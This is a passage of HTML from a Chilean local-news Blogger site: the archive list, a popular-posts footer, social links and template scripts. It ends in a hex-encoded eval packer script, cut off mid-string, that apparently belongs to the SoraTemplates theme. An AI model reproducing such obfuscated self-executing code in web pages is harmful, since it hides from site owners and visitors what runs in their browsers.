<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html?m=0'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html?m=0'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4